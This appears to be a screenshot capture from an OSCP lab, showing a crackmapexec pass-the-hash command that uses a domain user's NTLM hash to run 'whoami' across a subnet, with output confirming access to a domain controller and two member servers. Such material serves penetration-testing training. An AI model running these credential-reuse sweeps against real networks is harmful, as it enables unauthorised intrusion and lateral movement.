 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb -d OSCP -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 -x 'whoami' 172.16.116.0/24
SMB         172.16.116.100  445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:OSCP) (signing:True
) (SMBv1:False)
SMB         172.16.116.101  445    MS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:OSCP) (signing:Fals
e) (SMBv1:False)
SMB         172.16.116.100  445    DC01             [+] OSCP\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.101  445    MS01             [+] OSCP\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.102  445    MS02             [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:OSCP) (signing:False) (
SMBv1:False)
SMB         172.16.116.102  445    MS02             [+] OSCP\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00